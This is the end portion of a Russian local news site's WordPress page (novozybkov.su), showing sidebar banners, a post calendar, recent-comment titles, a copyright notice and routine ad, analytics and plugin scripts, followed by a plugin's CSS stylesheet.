</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td><a href="https://novozybkov.su/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td><a href="https://novozybkov.su/2026/01/23/" aria-label="Записи, опубликованные 23.01.2026">23</a></td><td><a href="https://novozybkov.su/2026/01/24/" aria-label="Записи, опубликованные 24.01.2026">24</a></td><td><a href="https://novozybkov.su/2026/01/25/" aria-label="Записи, опубликованные 25.01.2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/26/" aria-label="Записи, опубликованные 26.01.2026">26</a></td><td><a href="https://novozybkov.su/2026/01/27/" aria-label="Записи, опубликованные 27.01.2026">27</a></td><td><a href="https://novozybkov.su/2026/01/28/" aria-label="Записи, опубликованные 28.01.2026">28</a></td><td><a href="https://novozybkov.su/2026/01/29/" aria-label="Записи, опубликованные 29.01.2026">29</a></td><td><a href="https://novozybkov.su/2026/01/30/" aria-label="Записи, опубликованные 30.01.2026">30</a></td><td id="today"><a href="https://novozybkov.su/2026/01/31/" aria-label="Записи, опубликованные 31.01.2026">31</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Писарев Владимир Александрович</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d0%bd%d1%8f%d0%bb/#comment-50166">В Новозыбкове Брянской области занялись уборкой дорог и тут же увидели препятствие</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">ИРИНА Х.</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%bd%d0%b8%d0%b7%d1%8f%d1%82-%d0%b4%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d1%81%d0%b5%d1%82%d0%b8-%d0%b2/#comment-50159">В Новозыбкове снизят давление в сети водоснабжения</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b5-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%be%d1%87%d0%b8%d1%89%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be/#comment-50157">Первые благодарности за очищенные дороги Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Ирина</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8/#comment-50156">Жительница Климово Брянской области потеряла кошелек с крупной суммой денег</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b5%d0%bc%d0%bd%d0%be%d0%b3%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d0%bf%d0%be%d0%bb%d0%be%d0%b2%d0%b8%d0%bd%d1%8b-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f/#comment-50155">Немногим больше половины жителей Брянской области путешествуют по родному краю </a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"4323d279e6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: text/css
request_url: https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css
body_size: 866
content:
div.imgbox, div.imgbox a, div.imgbox a img, div.titlebelowthumb,div.vidicon{position:relative;border:0;margin:0;padding:0;width:100%;height:auto;}div.imgbox a{float:left;}div.vidicon{position:absolute;top:0;left:0;height:100%;background-image:url(../images/vid_icon.png);background-position:center center;background-repeat:no-repeat;z-index:5;opacity:0.5;-moz-opacity:0.5;filter:alpha(opacity=50);cursor:pointer;}div.vidicon:hover{opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90);}div.imgbox a, div.imgbox a:hover, div.imgbox a:active, div.imgbox a:focus{background:none;border:none;text-decoration:none;font-size:0;}div.imgbox{overflow:hidden;position:relative;border-collapse:separate;}div.yt-fp-padding{position:relative;border:0;margin:0;float:left;clear:both;width:100%;box-sizing:border-box;}div.fpthumb, div.titlebelowthumb{float:left;clear:both;}div.titlebelowthumb{text-align:center;overflow:hidden;padding-bottom:5px;}div.yt-fp-outer{float:left;clear:none;}div.padding2{padding:2px;}div.padding3{padding:3px;}div.padding5{padding:5px;}div.padding7{padding:7px;}div.padding10{padding:10px;}div.outerwidthlarge1{width:100%;}div.outerwidthlarge2{width:50%;}div.outerwidthlarge3{width:33.3%;}div.outerwidthlarge4{width:25%;}div.outerwidthlarge5{width:20%;}div.rounding7 div.imgbox{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}div.rounding3 div.imgbox{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}div.rounding5 div.imgbox{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}div.rounding10 div.imgbox{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}div.shadow10l{-webkit-box-shadow:0px 0px 10px #777;-moz-box-shadow:0px 0px 10px #777;box-shadow:0px 0px 10px #777;}div.shadow5l{-webkit-box-shadow:0px 0px 5px #777;-moz-box-shadow:0px 0px 5px #777;box-shadow:0px 0px 5px #777;}div.shadow10d{-webkit-box-shadow:0px 0px 10px #222;-moz-box-shadow:0px 0px 10px #222;box-shadow:0px 0px 10px #222;}div.shadow5d{-webkit-box-shadow:0px 0px 5px #222;-moz-box-shadow:0px 0px 5px #222;box-shadow:0px 0px 5px #222;}div.divider{width:95%;height:1px;background-color:#DDDDDD;margin:10px;position:relative;clear:both;float:left;-webkit-box-shadow:0 0 5px #DDDDDD;-moz-box-shadow:0 0 5px #DDDDDD;box-shadow:0 0 5px #DDDDDD;}div.descbox{width:100%;float:left;clear:both;}div.ratio2080 div.yt-twd-outer{width:20%;}div.ratio2080 div.titlendesc{width:80%;}div.ratio2575 div.yt-twd-outer{width:25%;}div.ratio2575 div.titlendesc{width:75%;}div.ratio3565 div.yt-twd-outer{width:35%;}div.ratio3565 div.titlendesc{width:65%;}div.ratio5050 div.yt-twd-outer{width:50%;}div.ratio5050 div.titlendesc{width:50%;}div.ratio100 div.yt-twd-outer{width:100%;}div.ratio100 div.titlendesc{width:100%;}div.yt-twd-outer{margin:0;float:left;clear:none;padding-top:10px;}div.titlendesc{margin:0;float:left;clear:right;}div.titlendesc div, div.titlendesc h5{padding:5px 15px !important;margin:0 !important;}div.respslidercontainer{float:left;width:100%;margin:15px 0;padding:0;position:relative;}@media only screen and (max-width:767px){div.outerwidthsmall1{width:100% !important;} div.outerwidthsmall2{width:50% !important;} div.outerwidthsmall3{width:33.3% !important;}div.yt-twd-outer{width:100% !important;}div.titlendesc{width:100% !important;}}